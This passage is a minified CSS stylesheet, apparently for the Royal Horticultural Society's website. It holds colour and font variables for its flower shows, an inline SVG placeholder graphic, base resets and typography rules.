259.733);--color-black:#000;--color-white:#fff;--spacing:.25rem;--container-lg:32rem;--container-6xl:72rem;--font-weight-light:300;--font-weight-normal:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--font-weight-black:900;--tracking-tight:-.025em;--tracking-normal:0em;--leading-tight:1.25;--leading-snug:1.375;--leading-normal:1.5;--radius-sm:.25rem;--radius-md:.375rem;--radius-lg:.5rem;--radius-xl:.75rem;--aspect-video:16/9;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono);--color-primary-dark-brown:#3b3630;--color-primary-white:#fff;--color-primary-light-purple:#a53782;--color-primary-purple:#6e377d;--color-primary-dark-green:#006e50;--color-primary-darker-sage:#004e52;--color-primary-darker-purple:#59256e;--color-primary-fuchsia:#e83458;--color-primary-blue:#00afeb;--color-secondary-oatmeal:#f5f2ee;--color-secondary-oatmeal-border:#e9ded1;--color-secondary-lighter-aqua:#badede;--color-secondary-lighter-green:#daefdb;--color-secondary-disabled-grey:#a2a2a2;--color-secondary-form-border-grey:#acacac;--color-shade-white-80:#fffc;--color-shade-lighter-aqua-20:#badede33;--color-shade-lighter-aqua-80:#badedecc;--color-shade-dark-brown-05:#3b36300d;--color-shade-dark-brown-10:#3b36301a;--color-shade-dark-brown-20:#3b363033;--color-shade-dark-brown-30:#3b36304d;--color-shade-dark-brown-50:#3b363080;--color-shade-green-40:#daefdb66;--color-shade-green-60:#daefdb99;--color-shade-green-80:#daefdbcc;--color-show-chelsea:var(--color-primary-purple);--color-show-chelsea-hover:var(--color-primary-darker-purple);--color-show-chelsea-dark:#411a51;--color-show-hampton:#ad0050;--color-show-hampton-hover:#59062c;--color-show-hampton-dark:#7a0039;--color-show-hampton-accent:#c07a9a;--color-show-malvern:#2f79bd;--color-show-urban:#ca4f1c;--color-show-tatton:#2e7a43;--color-show-tatton-hover:#0d722f;--color-show-tatton-dark:#07503e;--color-show-tatton-accent:#3fa15a;--color-show-badminton:var(--color-show-hampton);--color-show-sandringham:var(--color-show-tatton);--font-gt-super:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif;--font-freight-sans:"freight-sans-pro","RHS Regular","Helvetica Neue",Helvetica,Arial,sans-serif;--font-marker:"Open Sans Markers",Arial,"Helvetica Neue",Helvetica,system-ui,-apple-system,"Segoe UI",sans-serif;--rhs-placeholder-bg:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 33" width="60" height="70"><path id="svg_1" d="M25.831 0c.092 0 .166.071.166.162L26 22.184c0 2.756-.918 5.188-2.664 7.322-1.166 1.425-2.581 2.547-4.148 3.479-.1.059-.198-.079-.105-.15 1.397-1.067 3.099-2.28 4.056-3.758 1.754-2.709 2.018-4.778 2.018-7.501V.928c0-.054-.044-.095-.098-.095H.169C.076.833 0 .758 0 .667v-.5C0 .075.076 0 .169 0zM14.224 9.392c.471.723 1.117 1.2 1.52 1.417.007-.065.017-.131.033-.172.032-.083.133-.095.15.023.014.09-.082.577.153 1.295.126-.172.594-.894.65-1.754.005-.156.158-.137.158.018-.001.769-.379 1.797-.595 2.063-.053.066-.038.128.012.197l.341.492a5.5 5.5 0 0 1 2.342-1.501c.14-.046.198.097.046.154-.255.094-.992.397-1.572.95.171.01.613.07 1.242-.161.113-.031.145.081.059.124-.44.219-.975.3-1.45.285-.072-.002-.111-.006-.171.058-.737.793-1.199 1.777-1.106 3.026.004.051.051.081.101.066.689-.201 1.209-.249 1.6-.232.149.007.153.137.024.158-.465.074-2.032.174-3.38 1.509-.734.727-.858 1.48-.793 3.227.048 1.289-.022 2.631.221 3.275.475 1.26 2.252 1.398 2.731 1.46l1.924.275a4.86 4.86 0 0 1 .717.168 8.22 8.22 0 0 1 .811.313c.087.036.098.1.059.127-.046.031-.132-.004-.229-.039a3.89 3.89 0 0 0-.926-.221c-.053-.005-.074.02-.043.063.154.211.357.405.628.551.123.066.07.177-.056.124a2.7 2.7 0 0 1-.956-.728c-.027-.035-.034-.039-.105-.066-.266-.101-.472-.126-.615-.12-.289.011-.306.118-.253.234.044.097.264.323.724.585.607.346 1.119.478 1.402.571.142.047.098.172-.041.138l-1.112-.306c-.106-.021-.125.034-.111.098.047.211.326.533.561.711.117.089.038.206-.079.112-.277-.209-.506-.355-.848-.991-.058-.108-.129-.216-.222-.296-.294-.254-.646-.415-.947-.662-.187-.154-.588-.385-.577-.073.008.222.101.415.22.597a2.84 2.84 0 0 0 .864.832l1.107.774c.178.125.081.261-.089.133-.349-.264-.682-.451-1.121-.583-.045-.014-.075.017-.056.066.136.348.326.853.318 1.224-.003.117-.105.132-.131.018-.11-.49-.162-.699-.409-1.083-.726-1.132-1.725-2.02-2.246-2.207-.153-.055-.213.003-.177.128.103.332.306.705.612 1.177.89 1.375 1.434 1.688 1.81 2 .116.096.046.188-.082.114-.569-.321-.729-.464-.84-.54-.049-.034-.101-.025-.112.046-.086.541-.053 1.112.065 1.513.04.135-.069.171-.129.042-.099-.212-.146-.438-.185-.666-.052-.306-.072-.614-.074-.923-.004-.727-.498-.828-1.145-2.014-.118-.217-.184-.213-.132.068l.105.635c.042.321.133.535.228.717.202.39.585 1.181.602 1.83.003.098-.082.116-.119.006-.081-.24-.194-.834-.617-1.377-.031-.04-.075-.04-.09.01-.354 1.251-.078 1.87-.012 2.175.026.122-.069.156-.125.046-.098-.191-.376-.875-.217-1.956.122-.828.089-1.22-.01-1.738-.101-.529-.26-.753-.378-.924s-.308-.139-.387.008c-.084.155-.114.325-.125.499-.028.472.045.944.18 1.397.106.355.179.718.23 1.084.096.684.068 1.077-.005 1.517-.028.217-.176.208-.155 0 .035-.341.058-.668-.044-1.263-.142-.829-.213-1.055-.481-1.631-.05-.108-.101-.084-.15.005-.154.279-.288.831-.382 1.354-.201 1.117-.133 1.428-.103 1.929.01.164-.109.183-.141.029-.086-.426-.152-1-.01-1.976.161-1.106.548-2.267.217-2.932-.094-.189-.171-.187-.307-.027-.352.415-.482 1.951-.408 2.465.188 1.309-.156 2.004-.194 2.094-.074.175-.18.126-.141-.028.09-.347.317-1.098.011-2.113-.016-.051-.068-.047-.088-.018-.47.693-.642 1.294-.752 1.723-.035.137-.145.132-.128-.029.052-.485.288-1.25.56-1.825.255-.538.33-.533.433-1.176l.086-.481c.004-.043-.023-.055-.051-.019l-.496.672c-.128.185-.302.357-.445.531-.09.11-.301.39-.295.837.01.771-.151 1.288-.23 1.517-.051.159-.164.13-.134-.031.018-.096.093-.242.106-.591.014-.372-.025-.682-.065-.931-.015-.089-.037-.106-.125-.074s-.174.062-.403.247c-.108.088-.256.204-.536.372-.124.075-.197-.013-.072-.113.894-.715 1.684-1.568 2.194-2.713.083-.187.145-.384.213-.577.027-.077.01-.094-.072-.076l-.645.175c-.241.06-.413.539-.935 1.116-.35.387-.817 1.109-1.113 2.127-.053.182-.06.385-.134.39-.254.017.236-1.376.363-1.699a.67.67 0 0 0 .033-.1c.011-.051-.035-.066-.085-.051-.749.227-1.02.529-1.176.604-.114.055-.172-.034-.07-.114l.787-.57c.664-.435 1.031-.677 1.326-1.269.134-.27.213-.606-.06-.538a1.01 1.01 0 0 0-.393.198l-.773.611c-.174.135-.325.304-.429.497-.307.564-.713.836-.842.901-.122.061-.185-.001-.085-.094.054-.051.529-.389.598-.714.019-.089-.018-.129-.108-.109l-.149.035-.31.076-.386.073c-.159.012-.17-.079-.026-.124.303-.096 1.043-.217 1.595-.803.084-.089.158-.173.218-.279.077-.136.032-.212-.125-.236-.23-.036-.719.018-.91.254-.4.495-.84.722-1.001.783-.111.042-.16-.05-.035-.118a1.97 1.97 0 0 0 .734-.697c.033-.051.026-.07-.059-.067-.398.017-.813.216-1.056.266-.119.024-.15-.084-.04-.125l.831-.305c.982-.294 2.236-.387 3.102-.517 1.438-.217 2.055-.801 2.279-1.454.198-.579.193-2.89.201-3.23.041-1.726-.036-2.179-.673-2.982-.867-1.093-1.64-.681-3.45-1.461-.296-.128-1.028-.484-1.103-.543-.062-.049-.044-.136.053-.127.091.009.519.2.878.351.038.016.049.006.027-.05-.15-.379-.357-.722-.664-1.001-.087-.079 0-.167.097-.098.494.349.678.805.962 1.244l.079.057c.913.256 1.663.358 2.044.349-.106-.151-.211-.339-.345-.372-.749-.32-1.208-.809-1.285-.898s.002-.17.105-.105c.193.123.584.395.982.529a10.21 10.21 0 0 1-.508-1.267c-.026-.077-.045-.101-.154-.139-1.852-.641-2.665-2.377-2.719-2.658-.022-.116.127-.156.175-.044.39.926 1.43 1.963 2.534 2.316l-.088-.529c-.167-1.214-.044-2.017.188-2.576.033-.079.142-.049.122.039-.035.162-.188.563-.118 1.327.148-.087.854-.576 1.217-1.535.039-.109.161-.079.131.036-.094.361-.343 1.193-1.106 1.814-.173.14-.215.116-.194.243.16.956.537 1.851.658 2.049.927-.696 1.168-1.507 1.329-1.794.045-.08.158-.038.13.047-.158.472-.447 1.431-1.253 2.059-.051.04-.021.07-.003.104.889 1.616 1.407 1.659 2.664 3.14.62-.788 1.261-1.374 2.771-1.971.038-.015.064-.05.062-.091-.03-.648.04-1.764.754-2.789.015-.022.016-.051.001-.073-.391-.558-.672-1.313-.705-2.043-.001-.03-.018-.057-.043-.073-1.133-.727-1.484-1.47-1.565-1.656-.041-.093.061-.153.125-.058zm-2.186 15.071c-.241.304-.739.821-1.776.994-.096.024-.09.074 0 .069.281-.014.844-.102 1.185-.261.092-.043.116.025.095.13-.072.425-.252.735-.589 1.253-.068.107-.017.129.073.029.821-.911 1.011-1.836 1.011-2.215zm.163-6.064c.043.155.245.55.228 1.582l-.02 1.166-.008.46-.027 1.542-.01.481c-.002.06.037.055.085-.037.13-.247.226-.557.231-1.103l.058-2.545c.01-.681-.249-1.29-.469-1.544-.061-.071-.084-.057-.068-.002zm-1.651-.865c-.233.395-.648.581-.95.668l-.903.226c-.033.008-.052-.02-.035-.048.27-.431.598-.807 1.058-1.051.501-.266 1.088-.234.829.205zm5.605-.078c.264.237.455.532.662.814.014.018.001.035-.02.037-.371.032-.768-.01-1.102-.169-.408-.194-.819-.625-.63-.891.132-.185.524-.297 1.09.21zm-6.893-.549c.421.276-.307.74-1.249.728-.574-.007-1.13-.223-1.328-.363-.032-.022-.021-.049.019-.048.388.003.747-.123 1.105-.247.761-.264 1.243-.208 1.453-.07zm8.391 0a3.77 3.77 0 0 0 .8.278c.038.008.029.037.01.046a2.37 2.37 0 0 1-1.338.281c-.367-.034-.957-.304-.971-.56-.016-.305.879-.33 1.499-.045zm-4.512-2.164c.385.277.596.897.501 1.423-.041.232-.209.4-.444.433-.096.013-.164.039-.218.119-.116.169-.283.242-.484.197-.535-.119-1.031-.605-1.126-1.075-.069-.34.06-.63.397-.72.225-.06.44-.151.595-.325.211-.238.482-.251.78-.052zm-5.517 1.724c.059.088.092.167-.089.259-.538.274-1.61.253-2.495-.634-.022-.022-.027-.045-.013-.056l.021-.007 1.075-.104c.748-.07 1.338.3 1.5.543zm11.573-.442l1.035.305c.036.011.031.04-.004.064-.961.651-2.062.611-2.654.056-.039-.037-.027-.074.015-.105.484-.363 1.015-.491 1.608-.319zm-5.712-2.5c.819.661 1.399 1.056 1.676 1.729.086.21.354 1.187-.518.684-1.121-.647-1.213-2.15-1.21-2.401 0-.031.016-.041.052-.012zm7.811 1.416c.039.008.037.041 0 .072-.993.842-1.63.654-1.796.568-.026-.014-.036-.032-.02-.067.199-.427.74-.804 1.816-.574zM4.57 13.902l.02.009c.16.115.344.276.767.415.855.28 1.17.821 1.269 1.077.038.099.026.155-.064.148-1.512-.129-1.984-1.472-2.017-1.616-.003-.014.001-.025.009-.029l.016-.002zm14.404-.974c.016 0 .028.003.032.009.007.012-.01.024-.017.029-.455.323-.74.751-.95 1.256-.238.574-.484.952-.841 1.196-.191.131-.336.057-.374-.176-.191-1.163 1.001-2.304 2.15-2.314zm1.707.291l-.693 1.173c-.332.461-.783.767-1.328.929-.22.066-.29-.019-.22-.222.447-1.293 1.575-1.477 2.18-1.882l.032-.019c.023-.012.037.011.03.021zm-13.41.122c.346.389 1.076.527 1.232 1.125.115.438-.252.49-.581.252-.496-.359-.622-.935-.72-1.331-.02-.081.014-.107.069-.045zm5.595-.786c.058.917-.582 1.89-1.492 2.034-.224.039-.32-.008-.229-.234.209-.516.647-.828 1.043-1.128.249-.189.47-.402.634-.669.022-.037.043-.028.044-.003zm-7.615.088l.019.014c.212.225.472.363.722.54 1.015.719 1.097 1.449.634 1.34-.756-.177-1.26-1.037-1.401-1.862-.001-.017.003-.029.011-.033h.015zm5.401-.974c.082.751.227 1.318-.183 1.949-.111.171-.218.259-.306.29-.173.061-.236-.08-.255-.338-.07-.932.496-1.601.695-1.917.02-.031.045-.024.049.016zm4.771.111c.423.731.039 1.435-.004 1.508-.112.187-.279.277-.499.241a.35.35 0 0 0-.292.068c-.162.123-.349.14-.518.03-.616-.398-.815-1.026-.735-1.449a.53.53 0 0 1 .523-.48c.307-.021.265.111.687-.146.335-.189.646-.103.837.229zm-7.695-1.205c.546.768.84 1.129.933 1.671.07.413-.043.857-.243.765-.363-.171-.715-.638-.818-1.321-.055-.369-.035-.737.055-1.101.012-.049.045-.053.073-.014zm14.011 1.003c.041.008.044.043.021.062-1.002.857-2.027 1.028-2.511.925-.24-.051-.301-.187-.17-.342.551-.649 1.632-.844 2.659-.645zm-17.752-.273c.31.059.513.058.882.08 1.265.074 1.964.935 1.391 1.111-.226.07-.631.036-1.133-.217-.464-.233-.824-.548-1.156-.941-.018-.022-.009-.038.015-.034zm7.846-1.18c.281.125.18.222.675.192.385-.01.618.211.628.593.023.842-.652 1.283-.725 1.327-.189.112-.378.114-.555-.021-.089-.068-.176-.095-.29-.076-.201.033-.374-.04-.471-.216-.352-.638-.227-1.285.046-1.62.221-.272.471-.277.691-.179zm6.247.27c-.098.442-.139 1.154-.67 1.511-.369.248-.426.21-.387-.234.045-.507.45-1.103 1.004-1.328.036-.015.066-.005.053.051zm3.49-.724c.03-.004.04.014.022.032-.225.242-.336.422-.56.737-.669.943-1.942 1.256-1.776.617.062-.239.316-.579.823-.883.468-.282.952-.427 1.492-.503zM4.801 9.347l.03.011.091.051.853.461c.905.531.901 1.705-.006 1.139-.492-.307-.56-.629-.991-1.613-.007-.016-.009-.037.004-.045l.018-.003zm-1.399.103l.036.014.75.37c.466.228.731.602.821 1.103.012.066-.003.1-.089.098-.528-.017-1.303-.424-1.555-1.51-.015-.063-.004-.086.037-.075zm10.132.123c.892.614 1.242 1.695.477 1.393-.514-.203-.872-.746-1.304-1.227-.182-.202-.39-.376-.63-.509-.03-.017-.026-.048.006-.051a2.15 2.15 0 0 1 1.451.394zM8.045 8.437c.292.383.315 1.036.065 1.523a.47.47 0 0 1-.53.27c-.097-.015-.175.004-.252.066-.164.131-.348.153-.532.05-.487-.273-.811-.891-.762-1.377.035-.352.239-.556.595-.544a1.09 1.09 0 0 0 .639-.165c.278-.17.546-.104.777.178zm3.284.267l-.522.931c-.603.995-1.854 1.049-1.21.05.336-.521.849-.676 1.694-1.033.037-.016.064.001.038.052zm3.296.092l.025.003.616.239c.376.178.778.455.997.931.229.496-.06.475-.283.394-.481-.176-.805-.537-1.002-.898l-.369-.623c-.008-.013-.008-.027 0-.036l.016-.009zm4.118-.626c.178.155.363.242.6.274.324.043.488.263.485.626-.021.48-.424.998-.93 1.216a.47.47 0 0 1-.583-.124c-.065-.073-.137-.107-.237-.108-.211-.002-.367-.101-.443-.296-.2-.516-.052-1.197.298-1.542.253-.249.542-.279.81-.046zm-1.981-.821c.282.493.465 1.015.45 1.59-.021.796-.407 1.165-.705.709-.307-.469-.194-1.105-.075-1.446l.257-.849c.013-.055.051-.043.073-.004zm-7.658-.137a5.42 5.42 0 0 0 .23.815c.248.701.166 1.191.028 1.468-.305.611-.602.195-.743-.316-.223-.806.317-1.72.448-1.968.013-.025.032-.022.037.001zm12.039.622l-.12.751a1.26 1.26 0 0 1-.731.962c-.045.023-.07.008-.087-.026-.128-.255-.095-1.14.878-1.722.036-.021.067-.014.059.034zm-8.45-.659l.458.467c.611.531.887 1.065.89 1.345.001.082-.022.308-.478.118-.709-.296-1.108-1.251-.945-1.936.01-.041.029-.04.074.007zm3.025-.827c.362.306.523.94.387 1.458-.06.228-.24.383-.477.397-.096.006-.166.026-.227.101-.129.16-.301.219-.498.159-.524-.16-.98-.684-1.037-1.16-.042-.344.11-.624.453-.687.229-.042.451-.116.618-.278.23-.221.501-.213.782.009zm-4.6-.109c.237.194.115.261.6.362.374.091.54.365.448.736-.203.818-.972 1.067-1.054 1.09a.46.46 0 0 1-.53-.165c-.068-.088-.144-.137-.259-.149-.203-.021-.35-.136-.397-.331-.169-.707.125-1.298.478-1.551.286-.204.529-.144.714.008zm-6.289.188l.03.013c.176.104.527.274.772.394.671.328.846.982.816 1.196-.303.026-.917-.119-1.38-.863-.188-.301-.27-.59-.276-.698-.001-.024.005-.037.016-.042h.022zm1.648-.084c.721.052 1.53.463 1.77 1.137.221.622-.305.463-.642.223-.515-.367-.443-.595-1.147-1.321-.022-.023-.01-.041.018-.039zm12.763-.118c-.169.233-.246.401-.406.698-.333.618-.756.846-1.038.928-.294.086-.47.054-.436-.207.028-.213.212-.535.618-.852.375-.293.779-.47 1.239-.593.026-.007.036.008.023.026zM7.452 4.448c.558.222 1.191 1.025 1.384 1.682.314 1.071-.719.885-1.277-.533-.144-.364-.194-.74-.136-1.131l.006-.012.011-.007.013.001zm10.329.025c.096.633.009 1.225-.337 1.756l-.112.157-.691.393-.026-.123c-.091-.493-.016-1.012.485-1.555l.584-.665c.058-.066.086-.045.098.037zm-3.815.06c-.179 1.046-.713 1.779-1.098 2.021-.319.201-.623.114-.559-.38.14-1.082.958-1.395 1.561-1.75.099-.058.118-.023.096.108zm.592-.052l.062.232.062.234c.106.43.147.859-.238 1.231-.164.158-.252-.416-.255-.619-.005-.374.123-.728.324-1.086.016-.029.038-.022.045.007zm-3.946-.095l-.142.829c-.121.572-.585.825-.737.877-.028.01-.048 0-.055-.021-.18-.533.094-1.264.855-1.721.062-.037.09-.025.079.037zm1.486-.99l.093 1.007c.058.611-.17 1.106-.626 1.508-.043.038-.072.054-.112-.001-.398-.557-.287-1.74.54-2.53.077-.074.099-.044.105.016zm3.626.157c.69.968.357 1.847.112 2.194-.238.339-.691.263-.595-.607.069-.624.332-.911.398-1.56.006-.06.052-.073.085-.027z" fill="%2396ada3"/></svg>')}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}html{scroll-behavior:smooth}body{font-family:var(--font-freight-sans);color:var(--color-primary-dark-brown)}h1{font-size:var(--text-5xl);font-family:var(--font-gt-super)}}@layer components{.focus-ring:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-blue-500);--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-outline-style:none;outline-style:none}.focus-ring-inset:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-blue-500);--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-outline-style:none;--tw-ring-inset:inset;outline-style:none}}@layer utilities{.pointer-events-none{pointer-events:none}.invisible{visibility:hidden}.visible{visibility:visible}.prose{color:var(--color-primary-dark-brown);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);margin-top:1.2em;margin-bottom:1.2em;font-size:1.25em;line-height:1.6}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-primary-dark-green);text-decoration:underline;-webkit-text-decoration-color:var(--color-primary-dark-green);text-decoration-color:var(--color-primary-dark-green);text-underline-offset:2px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;font-weight:700;text-decoration-thickness:1px}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):hover{color:var(--color-primary-dark-brown);-webkit-text-decoration-color:var(--color-primary-dark-brown);text-decoration-color:var(--color-primary-dark-brown)}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):focus{box-shadow:0 0 0 2px var(--color-primary-blue);outline-offset:2px;outline:none}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){counter-reset:list-counter;padding-inline-start:1.625em;margin-top:1rem;margin-bottom:1rem;padding-left:0;list-style:none}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li{counter-increment:list-counter;margin-top:1rem;margin-bottom:1rem;padding-left:3rem;position:relative}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:counter(list-counter);color:#fff;font-size:1.1rem;font-weight:500;font-family:var(--font-marker);background-color:var(--color-primary-dark-green);border-radius:9999px;justify-content:center;align-items:center;width:2rem;height:2rem;line-height:24px;display:flex;position:absolute;top:0;left:0}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:1.625em;margin-top:1.25em;margin-bottom:1.5rem;padding-left:0;list-style:none}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li{margin-top:1rem;margin-bottom:1rem;padding-left:calc(1.5rem + 10px);padding-right:1.5rem;position:relative}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:"";background-color:var(--color-primary-dark-green);width:10px;height:10px;position:absolute;top:6px;left:.5rem}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.25em;font-weight:600}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em;font-style:italic;font-weight:500}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:0;margin-bottom:.888889em;font-size:1.75rem;font-weight:800;line-height:1.11111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:2em;margin-bottom:1em;font-size:1.5rem;font-weight:700;line-height:1.33333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.6em;margin-bottom:.6em;font-size:1.375rem;font-weight:600;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.5em;margin-bottom:.5em;font-size:1.25rem;font-weight:600;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em;display:block}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;border-radius:.3125rem;padding-inline-start:.375em;font-family:inherit;font-size:.875em;font-weight:500}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 